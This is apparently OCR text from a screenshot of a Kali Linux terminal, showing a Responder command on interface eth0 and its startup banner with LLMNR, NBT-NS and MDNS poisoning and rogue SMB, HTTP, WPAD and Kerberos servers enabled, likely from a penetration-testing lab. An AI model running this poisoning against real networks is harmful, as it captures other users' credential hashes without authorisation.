 # responder -I eth0 -i 192.168.213.130 -wPv
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
KALI
BY OFFENSIVE SECURITY
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
mouse pointer inside or press Ctrl+G.